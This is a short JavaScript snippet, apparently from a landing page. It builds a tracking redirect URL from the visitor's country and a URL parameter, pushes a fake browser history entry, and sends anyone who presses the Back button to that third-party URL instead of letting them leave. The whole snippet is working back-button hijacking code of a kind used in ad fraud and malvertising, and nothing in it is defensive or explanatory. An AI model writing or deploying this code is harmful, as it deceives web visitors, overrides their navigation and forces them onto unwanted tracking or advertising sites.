 var native = "https://reftekgim.com/cNSffz?t1=ro/lp4_tr_funtexticlands.com_" + geoplugin_countryCode();
native += "&t2=" + getAllUrlParams().sub1, console.log(native);
var count_click = 0,
    pagePersisted = !1;

function newLand() {
    window.history.pushState({
        html: "New Lend",
        pageTitle: "My Title"
    }, "", ""), count_click++
}
newLand(), window.onpopstate = function(e) {
    count_click >= 0 && !pagePersisted && (window.location.replace(native), window.location.href = native), pagePersisted = !1
}, window.onpageshow = function(e) {
    pagePersisted = e.persisted
};